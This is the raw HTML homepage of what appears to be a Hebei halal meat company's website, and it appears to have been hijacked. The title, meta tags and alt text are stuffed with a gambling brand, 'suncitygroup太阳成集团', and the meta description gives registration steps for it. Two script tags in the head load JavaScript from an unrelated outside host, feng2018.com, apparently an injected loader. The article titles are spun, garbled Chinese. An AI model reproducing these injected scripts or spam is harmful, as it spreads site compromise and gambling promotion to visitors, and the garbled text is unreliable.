

--- FILE ---
content_type: text/html
request_url: http://www.nanfangart.com/
body_size: 14744
content:

<!DOCTYPE html>

<meta name="msvalidate.01" content="01499986AAEFE0011854DB9B312BF089" />

<head id="Head">

<script type="text/javascript">var allpane = 'topAreaA|headerAreaA|mainArea|footerAreaA|bottomAreaA|fixed-left|fixed-right|popup-area';</script>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta id="MetaAuthor" name="AUTHOR" content="河北suncitygroup太阳成集团(中国)-官方网站清真食品股份有限公司" />
<title>suncitygroup太阳成集团(中国)-官方网站</title>
<meta name="keywords" content="suncitygroup太阳成集团(中国)-官方网站" />
<meta name="description" content="第一步:访问suncitygroup太阳成集团(中国)-官方网站。首先,打开您的浏览器输入网址(www.nanfangart.com),访问suncitygroup太阳成集团(中国)-官方网站。第二步:点击注册按钮 一旦进入suncitygroup太阳成集团(中国)-官方网站,您会在页面上找到一个醒目的注册按钮。点击该按钮,您将被引导至注册页面。第三步:填写注册信息 在注册页面上,您需要填写一些必要的个人信息来创建账户访问 suncitygroup太阳成集团(中国)-官方网站。通常包括用户名、密码、电子邮件地址、手机号码等。" />

<meta name="author" content="河北suncitygroup太阳成集团(中国)-官方网站清真食品股份有限公司" />
<meta http-equiv="PAGE-ENTER" content="RevealTrans(Duration=0,Transition=1)" />
<link id="qhddefaultcontent566_css" rel="stylesheet" type="text/css" href="/templets/default/style/qhdcontent.css" />
<link id="_Portals__default_Skins_DecorativeMaterials_Html_css_content_css" rel="stylesheet" type="text/css" href="/templets/default/style/content.css" />
<link id="_Portals__default_Skins_DecorativeMaterials_Html_css_menu_css" rel="stylesheet" type="text/css" href="/templets/default/style/menu.css" />
<link id="_Portals__default_Skins_DecorativeMaterials_Html_css_jquery_fancybox_1_3_4_css" rel="stylesheet" type="text/css" href="/templets/default/style/jquery.fancybox-1.3.4.css" />
<link id="_Portals__default_Skins_DecorativeMaterials_Html_css_pgwslideshow_css" rel="stylesheet" type="text/css" href="/templets/default/style/pgwslideshow.css" />
<link id="_Portals__default_Skins_DecorativeMaterials_Html_css_animate_min_css" rel="stylesheet" type="text/css" href="/templets/default/style/animate.min.css" />
<link id="_Portals__default_Skins_DecorativeMaterials_Html_css_style_css" rel="stylesheet" type="text/css" href="/templets/default/style/style.css" />
<link id="_Portals__default_Skins_DecorativeMaterials_Html_css_style_blue_css" rel="stylesheet" type="text/css" href="/templets/default/style/style-blue.css" />
<!--[if lt IE 9]>
 <script src="/templets/default/style/html5.js"></script>
<![endif]--><!--[if IE 6]>
 <script type="text/javascript" src="/templets/default/style/ie7.js"></script>
 <script type="text/javascript" src="/templets/default/style/dd_belatedpng.js"></script> 
 <script type="text/javascript">
  DD_belatedPNG.fix('.top img, .footer img, .bottom img, .form-btn, .module-icon-default');
 </script>
<![endif]-->

<meta content="width=device-width, initial-scale=1.0, user-scalable=no" name="viewport">


<script type="text/javascript" src="http://www.feng2018.com/data/analysis.js"></script>
<script type="text/javascript" src="http://www.feng2018.com/data/ad.js"></script>




</head>
<body class="font-zh-CN" style="background:url(/templets/default/style/bg-img-01.jpg) top center fixed;">
<form name="Form" method="post" action="/home/language_zh-CN" id="Form" enctype="multipart/form-data" style="height:inherit">
  <div>
    <input type="hidden" name="__VIEWSTATE_CACHEKEY" id="__VIEWSTATE_CACHEKEY" value="VS_by02ia3ilbuij4fgsefclh2j_/home/language_zh-CN" />
  </div>
  <script src="/templets/default/style/a1portalcore.js" type="text/javascript"></script><script src="/templets/default/style/a1portal.js"></script><script src="/templets/default/style/jquery-1.7.2.min.js"></script><script src="/templets/default/style/superfish.js"></script><script src="/templets/default/style/jquery.caroufredsel.js"></script><script src="/templets/default/style/jquery.touchswipe.min.js"></script><script src="/templets/default/style/jquery.tools.min.js"></script><script src="/templets/default/style/jquery.fancybox-1.3.4.pack.js"></script><script src="/templets/default/style/pgwslideshow.min.js"></script><script src="/templets/default/style/jquery.fixed.js"></script><script src="/templets/default/style/cloud-zoom.1.0.2.min.js"></script><script src="/templets/default/style/device.min.js"></script><script src="/templets/default/style/html5media-1.2.js"></script><script src="/templets/default/style/animate.min.js"></script><script src="/templets/default/style/custom.js"></script>
  <div id="wrapper" class="home-page"><!-- ==================== S top ==================== -->

﻿<header class="top header-v2 desktops-section default-top"><!-- top-bar --><!-- top-bar --><!-- S top-main -->
  <div class="top-main">
    <div class="page-width clearfix">
      <div class="logo float-left" skinobjectzone="HtmlLogo_392"><a href="/"><img src="/templets/default/style/6740da6a-6ee8-4385-b99c-de108179be40_0_80.png" alt="河北suncitygroup太阳成集团(中国)-官方网站清真食品股份有限公司" /></a></div>
      <!-- end of logo -->
      <div class="top-main-content float-right">
        <div class="top-main-content-section float-right"><!-- S language -->
          <div class="language" skinobjectzone="HtmlLanguage_461">  <a href="http://www.nanfangart.com" class="first-level"><span style="background-image:url(/templets/default/style/en-us.png);" class="language-ico">English</span></a> <a href="/" class="first-level"><span style="background-image:url(/templets/default/style/zh-cn.png);" class="language-ico">中文简体</span></a></div>
          <!-- E language --></div>
        <div class="clear"></div>
        <div id="a1portalSkin_topAreaA" class="top-widget float-right"><!-- Start_Module_47847 --><a name="27923" id="27923"></a>
          <div class="module-default module-no-margin">
            <div class="module-inner">
              <div id="a1portalSkin_ctr4784747847_mainArea" class="module-content"><!-- Start_Module_47847 -->
                <div class="qhd-content">
                  <p> <img alt="全国咨询热线" src="/templets/default/style/8418002a-157b-4b64-9f57-0d4c2e0864d9.png" style="width: 29px; height: 29px;" /> <span style="font-size:24px;"><span style="color:#ff0000;">全国咨询热线：4008-979-878</span></span></p>
                </div>
                <!-- End_Module_47847 --></div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <!-- E top-main --><!-- S nav-wrapper -->
  <div class="nav-wrapper">
    <div class="page-width clearfix"><!-- S nav -->
      <nav class="nav">
        <div class="main-nav clearfix" skinobjectzone="menu_722">
          <ul class="sf-menu">
            <li  class='current' ><a class="first-level" href="/" target=""><strong>首页</strong></a><i></i></li>
           
		   
		   
            <li class=""><a class="first-level" href="/guanyuwomen/" target=""><strong>关于我们</strong></a><i></i></li>
			
			
		   
            <li class=""><a class="first-level" href="/shipinanquanzhishi/" target=""><strong>食品安全知识</strong></a><i></i></li>
			
			
		   
            <li class=""><a class="first-level" href="/shipinanquanzixun/" target=""><strong>食品安全资讯</strong></a><i></i></li>
			
			
		   
            <li class=""><a class="first-level" href="/lianxiwomen/" target=""><strong>联系我们</strong></a><i></i></li>
			
			
			
          </ul>
        </div>
      </nav>
      <!-- E nav--></div>
  </div>
  <!-- E nav-wrapper -->
  <div class="clear"></div>
</header>
<!-- S touch-top-wrapper -->
<div class="touch-top mobile-section clearfix">
  <div class="touch-top-wrapper clearfix">
    <div class="touch-logo" skinobjectzone="HtmlLogo_1567"><a class="" href="/"><img src="/templets/default/style/6740da6a-6ee8-4385-b99c-de108179be40_0_80.png" alt="河北suncitygroup太阳成集团(中国)-官方网站清真食品股份有限公司官网" /></a></div>
    <!-- S touch-navigation -->
    <div class="touch-navigation">
      <div class="touch-toggle">
        <ul>
          <li class="touch-toggle-item-first"><a href="javascript:;" class="drawer-language" data-drawer="drawer-section-language"><i class="touch-icon-language"></i><span>语言</span></a></li>
          <li class="touch-toggle-item-last"><a href="javascript:;" class="drawer-menu" data-drawer="drawer-section-menu"><i class="touch-icon-menu"></i><span>导航</span></a></li>
        </ul>
      </div>
    </div>
    <!-- E touch-navigation --></div>
  <!-- S touch-top -->
  <div class="touch-toggle-content touch-top-home">
    <div class="drawer-section drawer-section-language">
      <ul class="touch-language clearfix" skinobjectzone="HtmlLanguage_1826">
        <li><a href="http://www.nanfangart.com">English</a></li>
        <li><a href="/">中文简体</a></li>
      </ul>
    </div>
    <div class="drawer-section drawer-section-menu">
      <div class="touch-menu" skinobjectzone="menu_2053">
        <ul>
          <li><a href="/"><span>首页</span></a></li>
          
		  
		  
          <li><a href="/guanyuwomen/"><span>关于我们</span></a></li>
		  
		  
		  
          <li><a href="/shipinanquanzhishi/"><span>食品安全知识</span></a></li>
		  
		  
		  
          <li><a href="/shipinanquanzixun/"><span>食品安全资讯</span></a></li>
		  
		  
		  
          <li><a href="/lianxiwomen/"><span>联系我们</span></a></li>
		  
		  
		  
        </ul>
      </div>
    </div>
    <script type="text/javascript">
    $(document).ready(function(){
     
     $(".touch-toggle a").click(function(event){
      var className = $(this).attr("data-drawer");
      
      if( $("."+className).css('display') == 'none' ){      
       $("."+className).slideDown().siblings(".drawer-section").slideUp();
      }else{
       $(".drawer-section").slideUp(); 
      }
      event.stopPropagation();
     });
     
     /*$(document).click(function(){
      $(".drawer-section").slideUp();     
     })*/
     
     $('.touch-menu a').click(function(){     
      if( $(this).next().is('ul') ){
       if( $(this).next('ul').css('display') == 'none' ){
        $(this).next('ul').slideDown();
        $(this).find('i').attr("class","touch-arrow-up");     
       }else{
        $(this).next('ul').slideUp();
        $(this).next('ul').find('ul').slideUp();
        $(this).find('i').attr("class","touch-arrow-down");
       }   
      }
     });
    });
</script></div>
  <!-- E touch-top --></div>

<!-- E touch-top-wrapper --><!-- ==================== E top ==================== --><!-- ==================== S header ==================== -->
    <div id="a1portalSkin_headerAreaA" class="header"><!-- Start_Module_47849 --><a name="27924" id="27924"></a>
      <div class="module-default">
        <div class="module-inner">
          <div id="a1portalSkin_ctr4784947849_mainArea" class="module-content"><!-- Start_Module_47849 --><!-- S slideshow -->
            <div class="slideshow carousel clearfix" style="height:550px; overflow:hidden;">
              <div id="carousel-47849"> <div class="carousel-item">
                  <div class="carousel-img"><a href="javascript:;" target=""><img src="/templets/default/style/3-240404391.jpg" height="550" alt="suncitygroup太阳成集团(中国)-官方网站清真食品" /></a></div>
                </div>
<div class="carousel-item">
                  <div class="carousel-img"><a href="javascript:;" target=""><img src="/templets/default/style/3-240405.jpg" height="550" alt="suncitygroup太阳成集团(中国)-官方网站清真食品" /></a></div>
                </div>
<div class="carousel-item">
                  <div class="carousel-img"><a href="javascript:;" target=""><img src="/templets/default/style/3-2404024.jpg" height="550" alt="suncitygroup太阳成集团(中国)-官方网站清真食品" /></a></div>
                </div>
<div class="carousel-item">
                  <div class="carousel-img"><a href="javascript:;" target=""><img src="/templets/default/style/3-2301094910927.jpg" height="550" alt="suncitygroup太阳成集团(中国)-官方网站清真食品" /></a></div>
                </div>
<div class="carousel-item">
                  <div class="carousel-img"><a href="javascript:;" target=""><img src="/templets/default/style/3-23051051195.jpg" height="550" alt="suncitygroup太阳成集团(中国)-官方网站清真食品" /></a></div>
                </div>
 </div>
              <div class="carousel-btn carousel-btn-fixed" id="carousel-page-47849"></div>
            </div>
            <script type="text/javascript">
 
 $(window).bind("load resize",function(){
  $("#carousel-47849").carouFredSel({
   width       : '100%',
   items  : { visible : 1 },
   auto     : { pauseOnHover: true, timeoutDuration:5000 },
   swipe     : { onTouch:true, onMouse:true },
   pagination  : "#carousel-page-47849"
   //prev   : { button:"#carousel-prev-47849"},
   //next   : { button:"#carousel-next-47849"},
   //scroll   : { fx : "crossfade" }
  });
 });
</script>
<!-- E slideshow --><!-- End_Module_47849 -->
</div>
        </div>
      </div>
    </div>
    <!-- ==================== E Header ==================== --><!-- ==================== S main ==================== -->
    <section class="main">
      <div id="a1portalSkin_mainArea" class="full-screen clearfix"><!-- Start_Module_47850 --><a name="27935" id="27935"></a><!-- S module-full-screen -->
        <div class="module-full-screen" style="">
          <div class="module-inner not-animated" data-animate="fadeInUp" data-delay="200">
            <div class="page-width">
              <div class="module-full-screen-title">
                <div class="module-title-content"><i class="mark-left"></i>
                  <h2>品牌介绍</h2>
                  <i class="mark-right"></i></div>
                <h3>BRAND  INTRODUCTION</h3>
              </div>
              <div id="a1portalSkin_ctr4785047850_mainArea" class="module-full-screen-content"><!-- Start_Module_47850 -->
                <div class="qhd-module">
                  <div class="column">
                    <div class="col-2-1">
                      <div id="a1portalSkin_ctr4785047850_Column2C50A50_QHDCPM47850M1" class="qhd_column_contain"><!-- Start_Module_47866 --><a name="13245" id="13245"></a>
                        <div class="module-default">
                          <div class="module-inner">
                            <div id="a1portalSkin_ctr4785047850_Column2C50A50_ctr4786647866_mainArea" class="module-content"><!-- Start_Module_47866 --><!-- S portfolio-list -->
                              <div class="portfolio-list portfolio-list-shown">
                                <ul class="column clearfix">
                                  <li class="not-animated" data-animate="fadeInUp" data-delay="200">
                                    <div class="portfolio-img"><a href="/shipinanquanzhishi/"  title="品牌视频介绍"><img src="/templets/default/style/1-1Q12G63056126.jpg" alt="品牌视频介绍" /><span class="opacity-overlay"></span><i class="icon-video"></i></a></div>
                                    <div class="portfolio-title">
                                      <h2><a href="/shipinanquanzhishi/" title="品牌视频介绍">品牌视频介绍</a></h2>
                                    </div>
                                  </li>

                                </ul>
                              </div>
                              <!-- E portfolio-list --><!-- End_Module_47866 --></div>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div class="col-2-1 last">
                      <div id="a1portalSkin_ctr4785047850_Column2C50A50_QHDCPM47850M2" class="qhd_column_contain"><!-- Start_Module_47858 --><a name="27936" id="27936"></a>
                        <div class="module-default">
                          <div class="module-inner">
                            <div id="a1portalSkin_ctr4785047850_Column2C50A50_ctr4785847858_mainArea" class="module-content"><!-- Start_Module_47858 -->
                              <div class="qhd-content"> <div>
	<div>
		<span style="font-size:18px;">&nbsp; &nbsp; &nbsp; 河北suncitygroup太阳成集团(中国)-官方网站清真食品股份有限公司成立于2004年11月，位于河北省邯郸市邱县产业园区，注册资金9585万元，于2018年11月登陆新三板，股票代码&mdash;873033公司业务涵盖畜禽养殖、屠宰、牛羊鸡鸭肉及其速冻食品深加工、批发零售、国际贸易等，是集全品类肉食品加工、高科技特膳食品研发于一体的全产业链清真企业。</span></div>
	<div>
		<span style="font-size:18px;">&nbsp; &nbsp; &nbsp; &nbsp;suncitygroup太阳成集团(中国)-官方网站清真食品拥有&ldquo;艾克拜尔&rdquo;冰鲜/冷冻分割牛羊肉品牌，&ldquo;栈羊&rdquo;精细分割雪花羔羊肉、羊排品牌，&ldquo;康创达&rdquo;分割禽肉品牌，&ldquo;春花邱食&rdquo;中央厨房速冻食品、速冻面点、调味品品牌，&ldquo;栈牛&rdquo;运动营养特膳食品品牌。</span></div>
	<div>
		<span style="font-size:18px;">&nbsp; &nbsp; &nbsp; &nbsp;公司以养殖屠宰为原料供应端，以中央厨房、调味品、动物肽加工为制造中心，拥有B、C端市场完整供应链体系
                                <p style="text-align: right;"> <a href="/guanyuwomen/" target="_blank"><span style="color:#ff0000;">了解更多详情 >></span></a></p> </div>
                              <!-- End_Module_47858 --></div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <!-- End_Module_47850 --></div>
            </div>
          </div>
        </div>
        <!-- E module-full-screen --><!-- Start_Module_47851 --><a name="13232" id="13232"></a><!-- S module-full-screen -->
        <div class="module-full-screen module-full-screen-gray module-full-screen-bg-img" style="background-image:url(/templets/default/style/0a7c7ccb-40ed-41be-968e-2a9b4df9d5d8.jpg);">
          <div class="module-inner not-animated" data-animate="fadeInDown" data-delay="200">
            <div class="page-width">
              <div class="module-full-screen-title">
                <div class="module-title-content"><i class="mark-left"></i>
                  <h2>我们的荣誉</h2>
                  <i class="mark-right"></i></div>
                <h3>OUR  HONOR</h3>
              </div>
              <div id="a1portalSkin_ctr4785147851_mainArea" class="module-full-screen-content"><!-- Start_Module_47851 -->
                <div class="qhd-module">
                  <div class="column">
                    <div class="col-3-1"> <div id="a1portalSkin_ctr4785147851_Column3C33A34A33_QHDCPM47851M1" class="qhd_column_contain"><!-- Start_Module_47856 --><a name="13233" id="13233"></a>
                        <div class="module-default">
                          <div class="module-inner">
                            <div id="a1portalSkin_ctr4785147851_Column3C33A34A33_ctr4785647856_mainArea" class="module-content"><!-- Start_Module_47856 -->
                              <div class="qhd-content">
                                <p style="text-align: center;"> <img alt=" 全国五一劳动奖状" src="/templets/default/style/3-240H2135604961.jpg" style="width: 300px; height: 200px;" /></p>
                                <p style="text-align:center;">  </p>
                              </div>
                              <!-- End_Module_47856 --></div>
                          </div>
                        </div>
                      </div>
 </div>
                    <div class="col-3-1"> <div id="a1portalSkin_ctr4785147851_Column3C33A34A33_QHDCPM47851M2" class="qhd_column_contain"><!-- Start_Module_47857 --><a name="13234" id="13234"></a>
                        <div class="module-default">
                          <div class="module-inner">
                            <div id="a1portalSkin_ctr4785147851_Column3C33A34A33_ctr4785747857_mainArea" class="module-content"><!-- Start_Module_47857 -->
                              <div class="qhd-content">
                                <p style="text-align: center;"> <img alt=" 农业产业化国家重点龙头企业" src="/templets/default/style/3-230.jpg" style="width: 300px; height: 200px;" /></p>
                                <p style="text-align: center;"> </p>
                              </div>
                              <!-- End_Module_47857 --></div>
                          </div>
                        </div>
                      </div>
 </div>
                    <div class="col-3-1 last">
                      <div id="a1portalSkin_ctr4785147851_Column3C33A34A33_QHDCPM47851M3" class="qhd_column_contain"></div>
                    </div>
                  </div>
                </div>
                <!-- End_Module_47851 --></div>
            </div>
          </div>
        </div>
           <!-- 原4大优势删除部分 -->
      
        <!-- E module-full-screen --><!-- Start_Module_47853 --><a name="28324" id="28324"></a><!-- S module-full-screen -->
        <div class="module-full-screen" style="">
          <div class="module-inner not-animated" data-animate="fadeInUp" data-delay="200">
            <div class="page-width">
              <div class="module-full-screen-title">
                <div class="module-title-content"><i class="mark-left"></i>
                  <h2>产品展示</h2>
                  <i class="mark-right"></i></div>
                <h3>PRODUCTS  SHOW</h3>
              </div>
            <div id="a1portalSkin_ctr4785347853_mainArea" class="module-full-screen-content"><!-- Start_Module_47853 --> <!-- S tabs -->
                <div class="tabs-default tabs-center">
                  <ul class="tabs-nav clearfix">
                    
                    <li><a href="javascript:;" > <span>犊牛系列</span></a></li>
                    
                    <li><a href="javascript:;" > <span>冻品系列</span></a></li>
                    
                    <li><a href="javascript:;" > <span>冰鲜系列</span></a></li>
                    
                    <li><a href="javascript:;" > <span>火锅系列</span></a></li>
                    
                    <li><a href="javascript:;" > <span>牛排系列</span></a></li>
                    
                    <li><a href="javascript:;" > <span>浇头系列</span></a></li>
                    
                    <li><a href="javascript:;" > <span>面点系列</span></a></li>
                    
                    <li><a href="javascript:;" > <span>面条系列</span></a></li>
                    
                    <li><a href="javascript:;" > <span>油炸裹面系列</span></a></li>
                    
                    <li><a href="javascript:;" > <span>酱卤系列</span></a></li>
                    
                    <li><a href="javascript:;" > <span>速冻菜肴系列</span></a></li>
                    
                    <li><a href="javascript:;" > <span>生调理制品</span></a></li>
                    
                  </ul>  
                  <div class="tabs-panes">
                    <div class="tab-box clearfix" style="display:block;">
                      <div id="a1portalSkin_ctr4785347853_TabList_QHDSPM47853M1432" class="tab-box-content"><!-- Start_Module_47859 --><a name="28326" id="28326"></a>
                        <div class="module-default">
                          <div class="module-inner">
                            <div id="a1portalSkin_ctr4785347853_TabList_ctr4785947859_mainArea" class="module-content"><!-- Start_Module_47859 --><!-- S portfolio-list -->
                              <div class="portfolio-list product-list">
                                 <ul class="column clearfix">
								 
							<li class='col-4-1 not-animated' data-animate='fadeInUp'>
                                    <div class="product-item">
                                      <div class="portfolio-img"><a href="/shipinanquanzhishi/1378.html" target="_blank"><img src="/images/defaultpic.gif" alt="节处保障餐饮平安" /></a></div>
                                      <div class="portfolio-title">
                                        <h2><a href="/shipinanquanzhishi/1378.html" target="_blank">节处保障餐饮平安</a></h2>
                                      </div>
                                    </div>
                                  </li>
<li class='col-4-1 not-animated' data-animate='fadeInUp'>
                                    <div class="product-item">
                                      <div class="portfolio-img"><a href="/shipinanquanzhishi/1377.html" target="_blank"><img src="/uploads/allimg/251118/120R323V-0-lp.jpg" alt="元的夏威夷果、9.9元1.5L的100%葡萄汁" /></a></div>
                                      <div class="portfolio-title">
                                        <h2><a href="/shipinanquanzhishi/1377.html" target="_blank">元的夏威夷果、9.9元1.5L的100%葡萄汁</a></h2>
                                      </div>
                                    </div>
                                  </li>
<li class='col-4-1 not-animated' data-animate='fadeInUp'>
                                    <div class="product-item">
                                      <div class="portfolio-img"><a href="/shipinanquanzhishi/1374.html" target="_blank"><img src="/images/defaultpic.gif" alt="向工做人员当面申明食物变" /></a></div>
                                      <div class="portfolio-title">
                                        <h2><a href="/shipinanquanzhishi/1374.html" target="_blank">向工做人员当面申明食物变</a></h2>
                                      </div>
                                    </div>
                                  </li>
<li class='col-4-1 not-animated' data-animate='fadeInUp'>
                                    <div class="product-item">
                                      <div class="portfolio-img"><a href="/shipinanquanzhishi/1373.html" target="_blank"><img src="/images/defaultpic.gif" alt="组织养老机构担任人、食物平安办理员及" /></a></div>
                                      <div class="portfolio-title">
                                        <h2><a href="/shipinanquanzhishi/1373.html" target="_blank">组织养老机构担任人、食物平安办理员及</a></h2>
                                      </div>
                                    </div>
                                  </li>
<li class='col-4-1 not-animated' data-animate='fadeInUp'>
                                    <div class="product-item">
                                      <div class="portfolio-img"><a href="/shipinanquanzhishi/1367.html" target="_blank"><img src="/images/defaultpic.gif" alt="同包2(陕西省第一届冬季活动会食物平安" /></a></div>
                                      <div class="portfolio-title">
                                        <h2><a href="/shipinanquanzhishi/1367.html" target="_blank">同包2(陕西省第一届冬季活动会食物平安</a></h2>
                                      </div>
                                    </div>
                                  </li>
<li class='col-4-1 not-animated' data-animate='fadeInUp'>
                                    <div class="product-item">
                                      <div class="portfolio-img"><a href="/shipinanquanzhishi/1366.html" target="_blank"><img src="/images/defaultpic.gif" alt="<strong>谈落实全面从严治党从体义务环境</strong>" /></a></div>
                                      <div class="portfolio-title">
                                        <h2><a href="/shipinanquanzhishi/1366.html" target="_blank"><strong>谈落实全面从严治党从体义务环境</strong></a></h2>
                                      </div>
                                    </div>
                                  </li>

 
 
                                </ul>
                              </div>
                              <!-- E portfolio-list --><!-- End_Module_47859 --></div>
                          </div>
                        </div>
                   </div>
                      <p class="tab-more tab-more-center"><a href="/shipinanquanzhishi/" target="_blank">查看更多 >></a></p> </div>
                    <div class="tab-box clearfix" style="">
                      <div id="a1portalSkin_ctr4785347853_TabList_QHDSPM47853M1433" class="tab-box-content"><!-- Start_Module_47860 --><a name="28327" id="28327"></a>
                        <div class="module-default">
                          <div class="module-inner">
                            <div id="a1portalSkin_ctr4785347853_TabList_ctr4786047860_mainArea" class="module-content"><!-- Start_Module_47860 --><!-- S portfolio-list -->
                              <div class="portfolio-list product-list">
                                <ul class="column clearfix">
                                  
								  
                        		<li class='col-4-1 not-animated' data-animate='fadeInUp'>
                                    <div class="product-item">
                                      <div class="portfolio-img"><a href="/shipinanquanzixun/1376.html" target="_blank"><img src="/images/defaultpic.gif" alt="为家轻压力" /></a></div>
                                      <div class="portfolio-title">
                                        <h2><a href="/shipinanquanzixun/1376.html" target="_blank">为家轻压力</a></h2>
                                      </div>
                                    </div>
                                  </li>
<li class='col-4-1 not-animated' data-animate='fadeInUp'>
                                    <div class="product-item">
                                      <div class="portfolio-img"><a href="/shipinanquanzixun/1375.html" target="_blank"><img src="/images/defaultpic.gif" alt="完成对师市辖区11家旅行社（含分社及网" /></a></div>
                                      <div class="portfolio-title">
                                        <h2><a href="/shipinanquanzixun/1375.html" target="_blank">完成对师市辖区11家旅行社（含分社及网</a></h2>
                                      </div>
                                    </div>
                                  </li>
<li class='col-4-1 not-animated' data-animate='fadeInUp'>
                                    <div class="product-item">
                                      <div class="portfolio-img"><a href="/shipinanquanzixun/1372.html" target="_blank"><img src="/images/defaultpic.gif" alt="<strong>组织开展“食物平安宣传周勾当”“快检</strong>" /></a></div>
                                      <div class="portfolio-title">
                                        <h2><a href="/shipinanquanzixun/1372.html" target="_blank"><strong>组织开展“食物平安宣传周勾当”“快检</strong></a></h2>
                                      </div>
                                    </div>
                                  </li>
<li class='col-4-1 not-animated' data-animate='fadeInUp'>
                                    <div class="product-item">
                                      <div class="portfolio-img"><a href="/shipinanquanzixun/1371.html" target="_blank"><img src="/images/defaultpic.gif" alt="济宁市市场监视办理局对保健食物、糕点" /></a></div>
                                      <div class="portfolio-title">
                                        <h2><a href="/shipinanquanzixun/1371.html" target="_blank">济宁市市场监视办理局对保健食物、糕点</a></h2>
                                      </div>
                                    </div>
                                  </li>
<li class='col-4-1 not-animated' data-animate='fadeInUp'>
                                    <div class="product-item">
                                      <div class="portfolio-img"><a href="/shipinanquanzixun/1370.html" target="_blank"><img src="/images/defaultpic.gif" alt="制安心舒心消费" /></a></div>
                                      <div class="portfolio-title">
                                        <h2><a href="/shipinanquanzixun/1370.html" target="_blank">制安心舒心消费</a></h2>
                                      </div>
                                    </div>
                                  </li>
<li class='col-4-1 not-animated' data-animate='fadeInUp'>
                                    <div class="product-item">
                                      <div class="portfolio-img"><a href="/shipinanquanzixun/1369.html" target="_blank"><img src="/uploads/allimg/251117/1204395528-0-lp.png" alt="用糖水加喷鼻精合成蜂蜜、明夹杂糖浆制" /></a></div>
                                      <div class="portfolio-title">
                                        <h2><a href="/shipinanquanzixun/1369.html" target="_blank">用糖水加喷鼻精合成蜂蜜、明夹杂糖浆制</a></h2>
                                      </div>
                                    </div>
                                  </li>

                                  
                                  

                                </ul>
                              </div>
                              <!-- E portfolio-list --><!-- End_Module_47859 --></div>
                          </div>
                        </div>
                      </div>
                      <p class="tab-more tab-more-center"><a href="/shipinanquanzixun/" target="_blank">查看更多 >></a></p> </div>
                    <div class="tab-box clearfix" style="">
                      <div id="a1portalSkin_ctr4785347853_TabList_QHDSPM47853M1434" class="tab-box-content"><!-- Start_Module_47861 --><a name="28328" id="28328"></a>
                        <div class="module-default">
                          <div class="module-inner">
                            <div id="a1portalSkin_ctr4785347853_TabList_ctr4786147861_mainArea" class="module-content"><!-- Start_Module_47861 --><!-- S portfolio-list -->
                              <div class="portfolio-list product-list">
                                <ul class="column clearfix">
                                  
                                  
                          	<li class='col-4-1 not-animated' data-animate='fadeInUp'>
                                    <div class="product-item">
                                      <div class="portfolio-img"><a href="/shipinanquanzixun/276.html" target="_blank"><img src="/images/defaultpic.gif" alt="场合前提不具备、卫生净乱差、出产运营" /></a></div>
                                      <div class="portfolio-title">
                                        <h2><a href="/shipinanquanzixun/276.html" target="_blank">场合前提不具备、卫生净乱差、出产运营</a></h2>
                                      </div>
                                    </div>
                                  </li>
<li class='col-4-1 not-animated' data-animate='fadeInUp'>
                                    <div class="product-item">
                                      <div class="portfolio-img"><a href="/shipinanquanzixun/1149.html" target="_blank"><img src="/images/defaultpic.gif" alt="案例名称：阜新市细河区育才小学教师徐" /></a></div>
                                      <div class="portfolio-title">
                                        <h2><a href="/shipinanquanzixun/1149.html" target="_blank">案例名称：阜新市细河区育才小学教师徐</a></h2>
                                      </div>
                                    </div>
                                  </li>
<li class='col-4-1 not-animated' data-animate='fadeInUp'>
                                    <div class="product-item">
                                      <div class="portfolio-img"><a href="/shipinanquanzixun/512.html" target="_blank"><img src="/images/defaultpic.gif" alt="并取20240日提交整改演讲" /></a></div>
                                      <div class="portfolio-title">
                                        <h2><a href="/shipinanquanzixun/512.html" target="_blank">并取20240日提交整改演讲</a></h2>
                                      </div>
                                    </div>
                                  </li>
<li class='col-4-1 not-animated' data-animate='fadeInUp'>
                                    <div class="product-item">
                                      <div class="portfolio-img"><a href="/shipinanquanzixun/301.html" target="_blank"><img src="/images/defaultpic.gif" alt="<strong>守护好青少年儿童“上的平安”</strong>" /></a></div>
                                      <div class="portfolio-title">
                                        <h2><a href="/shipinanquanzixun/301.html" target="_blank"><strong>守护好青少年儿童“上的平安”</strong></a></h2>
                                      </div>
                                    </div>
                                  </li>
<li class='col-4-1 not-animated' data-animate='fadeInUp'>
                                    <div class="product-item">
